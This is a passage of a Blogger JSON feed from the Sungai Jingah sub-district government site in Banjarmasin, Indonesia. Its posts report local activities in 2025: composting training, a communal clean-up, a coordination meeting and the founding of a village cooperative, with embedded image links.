Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/3056235960725137489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/3056235960725137489"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/07\/kegiatan-pelatihan-pembuatan-kompos-di.html","title":"KEGIATAN PELATIHAN PEMBUATAN KOMPOS DI KOMPOS BAG OLEH TP PKK KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb9NwLVvJvZAnK2rM_g4yBXjXyceSIO2sp5nwPpPgv__VIrf8rt793lnnritmuvawhZZbSyHO9iKmJkzETGfv_TRNqt0XdZzidV5RVp13K6Uj9GRZamSD1w9hK3_yjTCYvyPZxN0iugjFuiZBWtzcuBDXsasEXLVRI-IMBWelx204GmFu9aum95jrlZA8\/s72-w624-h408-c\/Screenshot%202025-07-23%20111522.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-5387027891107998355"},"published":{"$t":"2025-07-04T16:02:00.001+08:00"},"updated":{"$t":"2025-07-07T10:27:31.843+08:00"},"title":{"type":"text","$t":"KEGIATAN GOTONG ROYONG BERSAMA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmETtRf5yP9-xRIzGpc-A1SJ03sl4Ym0vXZrzLuiBREc8rshcCB653gn1HoTyYHYHmdbnOabURv3TeMe9N8QRFAmYOaXyDXcI29LXBlwhjrCKjyKpCCvuADORSFX6rRsZ1tRFs8k0xJcnYLUNV3lTLj-OIk2mexQLhvTUPFOOofuQ2eD7EI6kqWJ8I_64\/s1048\/Screenshot%202025-07-04%20104353.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"609\" data-original-width=\"1048\" height=\"485\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmETtRf5yP9-xRIzGpc-A1SJ03sl4Ym0vXZrzLuiBREc8rshcCB653gn1HoTyYHYHmdbnOabURv3TeMe9N8QRFAmYOaXyDXcI29LXBlwhjrCKjyKpCCvuADORSFX6rRsZ1tRFs8k0xJcnYLUNV3lTLj-OIk2mexQLhvTUPFOOofuQ2eD7EI6kqWJ8I_64\/w681-h485\/Screenshot%202025-07-04%20104353.png\" width=\"681\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYOcQu-ws-iUaKcsSOG-xBrciSw8NyiVdx-DJRcMSaKipjg_RPGTZ5Jthly1TFmfch_SvaQsSnNxcKSbjMEl__3itZpPwn4zZ6tknzqXIRbtoqsvG9w5Upi-UQm5BfPKUy0p7_wnWhxkQqv_mcQCfnItfyr1D2AuW-UtiagpjShr2nIR4QmA5hanzH2_Y\/s4032\/GT1.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2268\" data-original-width=\"4032\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYOcQu-ws-iUaKcsSOG-xBrciSw8NyiVdx-DJRcMSaKipjg_RPGTZ5Jthly1TFmfch_SvaQsSnNxcKSbjMEl__3itZpPwn4zZ6tknzqXIRbtoqsvG9w5Upi-UQm5BfPKUy0p7_wnWhxkQqv_mcQCfnItfyr1D2AuW-UtiagpjShr2nIR4QmA5hanzH2_Y\/w681-h336\/GT1.jpeg\" width=\"681\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSxsIyh1wNGIDS7sxPIYJklJWDAMC9_SSDEMHgCxYx3JUL7jpkQbEuUZvzN2GnLNMSyfylLAHT45k58nX134X7AbY8_uoMk3TG31nNiJCvxz4LNydN_UlvhDi4Idf-biz9pKKPjLFR4vZwKXgdbAoAfo95kr3YaOi79YsRcrYZLpvjLz1AmO7Kp7B79jY\/s4032\/GT2.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"2268\" height=\"419\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSxsIyh1wNGIDS7sxPIYJklJWDAMC9_SSDEMHgCxYx3JUL7jpkQbEuUZvzN2GnLNMSyfylLAHT45k58nX134X7AbY8_uoMk3TG31nNiJCvxz4LNydN_UlvhDi4Idf-biz9pKKPjLFR4vZwKXgdbAoAfo95kr3YaOi79YsRcrYZLpvjLz1AmO7Kp7B79jY\/w679-h419\/GT2.jpeg\" width=\"679\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJZ0ubrBNlE5GrjQMj2DES6Jws1TbTBUE6JxW68b_hEkRbACZw5hczvBYD18sPX3PK0ynefuoVjctwXJK2rxcudh7_nxC103NnNP2zbox58GNeRm7e2D6ULCR3yK-5FkOB8t6UY-sVaLb9dVsPWhD8EArm-hy1Nt_yuJhTlabuAkNAbiNfHSD77b0RlwE\/s4032\/GT3.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"2268\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJZ0ubrBNlE5GrjQMj2DES6Jws1TbTBUE6JxW68b_hEkRbACZw5hczvBYD18sPX3PK0ynefuoVjctwXJK2rxcudh7_nxC103NnNP2zbox58GNeRm7e2D6ULCR3yK-5FkOB8t6UY-sVaLb9dVsPWhD8EArm-hy1Nt_yuJhTlabuAkNAbiNfHSD77b0RlwE\/w682-h440\/GT3.jpeg\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003EBanjarmasin, Jum'at, 4 Juli 2025\u003C\/i\u003E\u003C\/b\u003E, Kegiatan Gotong Royong Bersama membersihkan sekitaran lingkungan Kantor Kelurahan Sungai Jingah dihadiri Lurah Sungai Jingah Arbain, S.AP bersama seluruh Karyawan \/ Karyawati ASN dan Non ASN, Ketua LPMK, Surveyor dan\u0026nbsp; Tim Pilah Sampah TPS 3R Kelurahan Sungai Jingah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/5387027891107998355\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/07\/kegiatan-gotong-royong-bersama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/5387027891107998355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/5387027891107998355"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/07\/kegiatan-gotong-royong-bersama.html","title":"KEGIATAN GOTONG ROYONG BERSAMA"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmETtRf5yP9-xRIzGpc-A1SJ03sl4Ym0vXZrzLuiBREc8rshcCB653gn1HoTyYHYHmdbnOabURv3TeMe9N8QRFAmYOaXyDXcI29LXBlwhjrCKjyKpCCvuADORSFX6rRsZ1tRFs8k0xJcnYLUNV3lTLj-OIk2mexQLhvTUPFOOofuQ2eD7EI6kqWJ8I_64\/s72-w681-h485-c\/Screenshot%202025-07-04%20104353.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-4031691900356971444"},"published":{"$t":"2025-06-30T19:00:00.012+08:00"},"updated":{"$t":"2025-07-04T10:48:35.782+08:00"},"title":{"type":"text","$t":"PERTEMUAN RUTIN PARA PERANGKAT KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxkYpFpUUowJ4T57x5Q-1JO53f5PEcS9SG2iB9GL94vVKGGpHEFOgCCdV7-DOz5wbI9HliWWkspqvgISsePZD4cA3CiWJlIyui0PB27V_M0NvwF8TztyGI1OpgG_gyCHHEevQyVHP0nFOm4cn68PvNtaLsKNbHU4TQt3aWgQZ3nT-pY1TLuNS2ZXPJB0w\/s990\/Screenshot%202025-07-01%20150304.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"990\" height=\"487\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxkYpFpUUowJ4T57x5Q-1JO53f5PEcS9SG2iB9GL94vVKGGpHEFOgCCdV7-DOz5wbI9HliWWkspqvgISsePZD4cA3CiWJlIyui0PB27V_M0NvwF8TztyGI1OpgG_gyCHHEevQyVHP0nFOm4cn68PvNtaLsKNbHU4TQt3aWgQZ3nT-pY1TLuNS2ZXPJB0w\/w717-h487\/Screenshot%202025-07-01%20150304.png\" width=\"717\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghcfhYTbRJTTkQSVzSfQFalDghEY_1v8r9WKqwjUK5TXskTh8Yyr-bXrUIH8g-JhL7Rf8Y_kiJvfcnGhFFPDE1dTE6u_C5raZakDR0rWV4Y0uzURmQTjvCYDtfc_HheSCpkMdk2Skd1PVpCfnnY5bF9OSlfi0FB1M7JZ7LLn-0xvSPQoyeD8TxzBt67M\/s4000\/rptrt2.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjghcfhYTbRJTTkQSVzSfQFalDghEY_1v8r9WKqwjUK5TXskTh8Yyr-bXrUIH8g-JhL7Rf8Y_kiJvfcnGhFFPDE1dTE6u_C5raZakDR0rWV4Y0uzURmQTjvCYDtfc_HheSCpkMdk2Skd1PVpCfnnY5bF9OSlfi0FB1M7JZ7LLn-0xvSPQoyeD8TxzBt67M\/w668-h319\/rptrt2.jpeg\" width=\"668\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjTseKATKx_NKAFwSynrDnKktmhtH35QgYARdElqY51y-GGgnBehGnjWtOTYUfHea3Tvwe5osCB_Pwm44vY_zFOpHI3Y7vmgjvhziXdph4G9wkwCX3AjGF6_9lI7ZnGJL7vvQP5r8wexUUVX8GyqDD2L2kO7Xjzom6MEjQHbOxsKrD_4DY_KSZjPT82MA\/s4032\/rptrt5.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2268\" data-original-width=\"4032\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjTseKATKx_NKAFwSynrDnKktmhtH35QgYARdElqY51y-GGgnBehGnjWtOTYUfHea3Tvwe5osCB_Pwm44vY_zFOpHI3Y7vmgjvhziXdph4G9wkwCX3AjGF6_9lI7ZnGJL7vvQP5r8wexUUVX8GyqDD2L2kO7Xjzom6MEjQHbOxsKrD_4DY_KSZjPT82MA\/w663-h295\/rptrt5.jpeg\" width=\"663\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGwUqXI_qTNMD5KC6usSAId90ZITLTQdzyYNw_hbU3MKUvWcRhgv3TgUuJrvAcY6B_Bx0rFpQ92oMNkKCV_guFYFPLQFrpYJ_BZhXR5s2DcyNromuCSZMKPA8a00VCFRzMY5cXf-Hbo2AueFwKE04iU9yDc2ao1HHkDRGW60d9Y9NPaes6Rlx-85mR8Ns\/s4000\/rptrt1.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGwUqXI_qTNMD5KC6usSAId90ZITLTQdzyYNw_hbU3MKUvWcRhgv3TgUuJrvAcY6B_Bx0rFpQ92oMNkKCV_guFYFPLQFrpYJ_BZhXR5s2DcyNromuCSZMKPA8a00VCFRzMY5cXf-Hbo2AueFwKE04iU9yDc2ao1HHkDRGW60d9Y9NPaes6Rlx-85mR8Ns\/w665-h302\/rptrt1.jpeg\" width=\"665\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxJKyGO7tTFdXBbw6xgce-7Im3yCblY5DNjktxtktuKKY6wmSkFnBZHM__F2ak7zequg5EipSUk4o5i42onuJfgYHctPmrTAtlZ-xqSNzW22TCL8pCs7J8kDx-B4cvdjohYpgXdGn5vlDrfhV7IajcNnA9fej0cQHaH1tFf_ad-ue1ScVK2kMaUXkDtNI\/s4000\/rptrt3.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxJKyGO7tTFdXBbw6xgce-7Im3yCblY5DNjktxtktuKKY6wmSkFnBZHM__F2ak7zequg5EipSUk4o5i42onuJfgYHctPmrTAtlZ-xqSNzW22TCL8pCs7J8kDx-B4cvdjohYpgXdGn5vlDrfhV7IajcNnA9fej0cQHaH1tFf_ad-ue1ScVK2kMaUXkDtNI\/w681-h320\/rptrt3.jpeg\" width=\"681\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003EBanjarmasin, Senin, 30 Juni 2025\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E, Kegiatan rapat koordinasi Ketua RT, RW, LPMK, warga masyarakat dan instansi vertikal terkait telah dilaksanakan pada hari Senin, tanggal 30 Juni 2025 dihadiri\u0026nbsp; Lurah Sungai Jingah Bapak Arbain, S. Ap, Babinsa, Ketua LPMK, Para Ketua RW dan Ketua RT di Wilayah Kelurahan Sungai Jingah beserta Karyawati Kantor Kelurahan Sungai Jingah (ASN dan Non ASN). Kegiatan ini merupakan kegiatan rutin bertujuan untuk membicarakan dan mendiskusikan\u0026nbsp; hal - hal yang dianggap penting untuk kemajuan dan kelancaran kegiatan di Kelurahan Sungai Jingah serta menjaga keharmonisan dan silaturahmi sesama Perangkat Kelurahan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/4031691900356971444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/06\/banjarmasin-senin-30-juni-2025-kegiatan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/4031691900356971444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/880282735228001632\/posts\/default\/4031691900356971444"},{"rel":"alternate","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/06\/banjarmasin-senin-30-juni-2025-kegiatan.html","title":"PERTEMUAN RUTIN PARA PERANGKAT KELURAHAN SUNGAI JINGAH KECAMATAN BANJARMASIN UTARA"}],"author":[{"name":{"$t":"Kelurahan Sungai Jingah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07413305787741005151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxkYpFpUUowJ4T57x5Q-1JO53f5PEcS9SG2iB9GL94vVKGGpHEFOgCCdV7-DOz5wbI9HliWWkspqvgISsePZD4cA3CiWJlIyui0PB27V_M0NvwF8TztyGI1OpgG_gyCHHEevQyVHP0nFOm4cn68PvNtaLsKNbHU4TQt3aWgQZ3nT-pY1TLuNS2ZXPJB0w\/s72-w717-h487-c\/Screenshot%202025-07-01%20150304.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-880282735228001632.post-7282424416515860013"},"published":{"$t":"2025-05-26T11:57:00.002+08:00"},"updated":{"$t":"2025-07-01T15:27:20.629+08:00"},"title":{"type":"text","$t":"MUSYAWARAH KELURAHAN KHUSUS PEMBENTUKAN \/ PENDIRIAN KOPERASI KELURAHAN MERAH PUTIH DI KELURAHAN SUNGAI JINGAH"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s540\/Screenshot%202025-05-28%20112114.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"426\" data-original-width=\"540\" height=\"527\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w625-h527\/Screenshot%202025-05-28%20112114.png\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_pZcXTe7zhNEyXFq5BH8fWIr53izwBYjHq_Z_cbnBRfberyrXoPGPqNZAt4yPQlSBq2I2TN1b_UuwSaA7xD7dAm711u7g2_2v2Yp9lYvOkjvQYoBPKNJw5aJ_jOz1cTyw55Plcy1LcNNgrtlAMPOZsy8IGdXqwG__k39_Dj1KaBxQ6gOTTngGRlth19E\/s4000\/Mei14.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_pZcXTe7zhNEyXFq5BH8fWIr53izwBYjHq_Z_cbnBRfberyrXoPGPqNZAt4yPQlSBq2I2TN1b_UuwSaA7xD7dAm711u7g2_2v2Yp9lYvOkjvQYoBPKNJw5aJ_jOz1cTyw55Plcy1LcNNgrtlAMPOZsy8IGdXqwG__k39_Dj1KaBxQ6gOTTngGRlth19E\/w621-h296\/Mei14.jpg\" width=\"621\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVtoWJZDKm_fFO3pXVVoNhw-qGt9BpTcrc-XvFvI7VlKz1ArfgICfLwT_WQUMEQhkxIXq2KpYY1Umez000GeMOzr848nDvDwzjKltdCm8QI5Gb-IDTqNoKY0ANBE85RXjiP7_b_Ho6ZWvpyYQcp9FpqrQc30PIemCBqPSVvDteAT713e1KWLNARfVjyg0\/s4000\/Mei10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVtoWJZDKm_fFO3pXVVoNhw-qGt9BpTcrc-XvFvI7VlKz1ArfgICfLwT_WQUMEQhkxIXq2KpYY1Umez000GeMOzr848nDvDwzjKltdCm8QI5Gb-IDTqNoKY0ANBE85RXjiP7_b_Ho6ZWvpyYQcp9FpqrQc30PIemCBqPSVvDteAT713e1KWLNARfVjyg0\/w619-h299\/Mei10.jpg\" width=\"619\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6G2Nf9KkWrGdlxsuolKLHQKAMd6nl0M0yMZu056iiwkSahm3H3sDWZwv-_cO2SvrObLHN2b-VyCcFcXclGQ0wKJAGkeVH8RsbdGlNj99l5dBh6R_raLu2rpQrcKTz7EuDACXTA870TCTm8D9-ImgcpQL1OZmGB3-qhEp4GJ_qgLmXq21fiBldEZh8eo\/s4000\/Mei9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6G2Nf9KkWrGdlxsuolKLHQKAMd6nl0M0yMZu056iiwkSahm3H3sDWZwv-_cO2SvrObLHN2b-VyCcFcXclGQ0wKJAGkeVH8RsbdGlNj99l5dBh6R_raLu2rpQrcKTz7EuDACXTA870TCTm8D9-ImgcpQL1OZmGB3-qhEp4GJ_qgLmXq21fiBldEZh8eo\/w614-h287\/Mei9.jpg\" width=\"614\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzH3fR5mwWB3TO8ROCrjQE2gqpOWXk1M_cEzrVV4EW-HFuYGTx5XQTEHfPItb8dUv3rXgaFliFBj1PyxvcjztE3Iun_DvVGLwIR3AYGKjTHxNGzPUPMQec9CpMMLB98cigmc0D01JQl7I0ax6l3WzWhc44mypF4iZE7QdLY06MaH_RgGMdK0qXWvVhd5A\/s4000\/Mei12.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzH3fR5mwWB3TO8ROCrjQE2gqpOWXk1M_cEzrVV4EW-HFuYGTx5XQTEHfPItb8dUv3rXgaFliFBj1PyxvcjztE3Iun_DvVGLwIR3AYGKjTHxNGzPUPMQec9CpMMLB98cigmc0D01JQl7I0ax6l3WzWhc44mypF4iZE7QdLY06MaH_RgGMdK0qXWvVhd5A\/w615-h310\/Mei12.jpg\" width=\"615\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003EBanjarmasin, Jum'at, 23 Mei 2025\u003C\/i\u003E\u003C\/b\u003E, Kegiatan Musyawarah Kelurahan Khusus telah dilaksanakan pada hari Jum'at tanggal 23 Mei 2025 yang bertujuan mendukung program kerja Pemerintah Republik Indonesia dalam hal ini Kementerian Koperasi (Kemenkop)\u0026nbsp; untuk mendirikan \/ membentuk Koperasi Desa \/ Kelurahan Merah Putih dengan target 80 ribu Koperasi Merah Putih sebagai bentuk komitmen pemerintah dalam memperkuat ekonomi desa dan meningkatkan kesejahteraan masyarakat. Kegiatan di kelurahan Sungai Jingah ini dipimpin oleh Ketua RW. 02 Bapak Hairani Nasri, M.Pd dihadiri\u0026nbsp; Lurah Sungai Jingah Bapak Arbain, S. Ap, Perwakilan dari Dinas Koperasi, Usaha Mikro dan Tenaga Kerja Kota Banjarmasin Bapak Yuni Suryaman, Ketua LPMK, RW, RT, Karyawati, Penyuluh Perikanan Surveyor, Kader, dan Warga Masyarakat Kelurahan Sungai Jingah. Kegiatan ini diisi sosialisasi dari Dinas Koperasi, usaha Mikro dan Tenaga Kerja kota Banjarmasin dan berhasil memilih 9 (sembilan) pengurus dan bersepakat untuk memberi nama Koperasi ini dengan nama '\u003Cb\u003E\u003Ci\u003EKoperasi Kelurahan Merah Putih Sungai Jingah\u003C\/i\u003E\u003C\/b\u003E' .\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/feeds\/7282424416515860013\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/sungaijingah.banjarmasinkota.go.id\/2025\/05\/musyawarah-kelurahan-khusus-pembentukan.html#comment-form","title":"0 